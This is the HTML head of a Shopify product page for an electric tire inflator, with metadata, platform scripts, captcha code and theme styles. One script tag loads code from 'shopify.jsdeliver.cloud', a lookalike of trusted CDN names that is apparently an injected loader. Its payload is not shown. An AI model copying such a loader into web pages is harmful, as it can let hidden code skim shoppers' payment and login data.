

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mapleandmae.com/products/electric-tire-inflator
body_size: 46443
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://mapleandmae.com/products/electric-tire-inflator">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="[base64]//Z3TrR7vhDC+b+dqLtuUA9JIvNwQ7GsVbqRuhoKCxTskBGdZm+tf+HmIMGhZIgEnKMo//rBlmQ8b3zSPJZL+X5mSNx1ZtWbGv+qjAxYDqMZPmEnT7KZVj2UdL7fnqLS5E9YNbOoTvMpVNR1Hell9l6si13pqgSt6thhHQtI6UzcTEEGiPo4BqH/xQfeCbPsGCmv+MKA=="></script>
    <script src="//mapleandmae.com/cdn/shop/t/130/assets/secondary.js?v=125487148720331888071761620010" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Electric Tyre Inflator | Electric Tire Inflator | Inflate Buddy
 &ndash; Maple &amp; Mae</title>

    
      <meta name="description" content="THE MUST-HAVE ACCESSORY FOR ANY ROAD TRIP!  Invest in an Inflate Buddy Portable Electric Tire Inflator today and enjoy peace of mind on the road, no matter where your adventures take you. Don&#39;t let a flat tire ruin your next camping trip - this inflator has got you covered!  So simple to use and portable enough that yo">
    

    

<meta property="og:site_name" content="Maple &amp; Mae">
<meta property="og:url" content="https://mapleandmae.com/products/electric-tire-inflator">
<meta property="og:title" content="Electric Tyre Inflator | Electric Tire Inflator | Inflate Buddy">
<meta property="og:type" content="product">
<meta property="og:description" content="THE MUST-HAVE ACCESSORY FOR ANY ROAD TRIP!  Invest in an Inflate Buddy Portable Electric Tire Inflator today and enjoy peace of mind on the road, no matter where your adventures take you. Don&#39;t let a flat tire ruin your next camping trip - this inflator has got you covered!  So simple to use and portable enough that yo"><meta property="og:image" content="http://mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166">
  <meta property="og:image:secure_url" content="https://mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="74.97">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Electric Tyre Inflator | Electric Tire Inflator | Inflate Buddy">
<meta name="twitter:description" content="THE MUST-HAVE ACCESSORY FOR ANY ROAD TRIP!  Invest in an Inflate Buddy Portable Electric Tire Inflator today and enjoy peace of mind on the road, no matter where your adventures take you. Don&#39;t let a flat tire ruin your next camping trip - this inflator has got you covered!  So simple to use and portable enough that yo">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Etm8C7hL0ck9uEPofvRuQyyI1sCYpOC6TYZIe3jCj-g">
<meta name="google-site-verification" content="Q8QjxnAyT2We5WdwucW47WkF3tG71h-6rZqPL8MWdNc">
<meta name="facebook-domain-verification" content="vjiljpsk6ecqaz0l2ced7oo56umxtj">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16064741424/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="788b9513e4c10154bd59fc8f97d4ec39">
<meta id="in-context-paypal-metadata" data-shop-id="16064741424" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://mapleandmae.com/products/electric-tire-inflator">
<link rel="alternate" hreflang="en" href="https://mapleandmae.com/products/electric-tire-inflator">
<link rel="alternate" hreflang="en-CA" href="https://mapleandmae.com/en-ca/products/electric-tire-inflator">
<link rel="alternate" hreflang="en-NZ" href="https://mapleandmae.com/en-nz/products/electric-tire-inflator">
<link rel="alternate" type="application/json+oembed" href="https://mapleandmae.com/products/electric-tire-inflator.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=16064741424" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":16064741424,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/16064741424","merchantName":"Maple \u0026 Mae","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Maple \u0026 Mae","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"788b9513e4c10154bd59fc8f97d4ec39","betas":["rich-media-storefront-analytics"],"domain":"mapleandmae.com","predictiveSearch":true,"shopId":16064741424,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tidytown.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-1","id":182394290461,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mapleandmae.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mapleandmae.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//mapleandmae.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//mapleandmae.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//mapleandmae.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//mapleandmae.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//mapleandmae.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/Uc3zVD\/klaviyo.js?company_id=Uc3zVD\u0026shop=tidytown.myshopify.com","https:\/\/loox.io\/widget\/Eylw48YzIw\/loox.1751420842458.js?shop=tidytown.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16064741424,"offset":-18000,"reqid":"f681279d-7e0a-44d2-8af6-2238f476f238-1769263502","pageurl":"mapleandmae.com\/products\/electric-tire-inflator","u":"72147a078c38","p":"product","rtyp":"product","rid":8124948939037};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mapleandmae.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//mapleandmae.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mapleandmae.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mapleandmae.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//mapleandmae.com/cdn/shop/t/130/compiled_assets/scripts.js?v=37302"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mapleandmae.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//mapleandmae.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mapleandmae.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//mapleandmae.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//mapleandmae.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//mapleandmae.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//mapleandmae.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//mapleandmae.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mapleandmae.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//mapleandmae.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 83, 175, 1;
        --color-base-accent-2: 120, 120, 120;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #53af01;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//mapleandmae.com/cdn/shop/t/130/assets/base.css?v=115610515854116112791761620009" rel="stylesheet" type="text/css" media="all" />
    

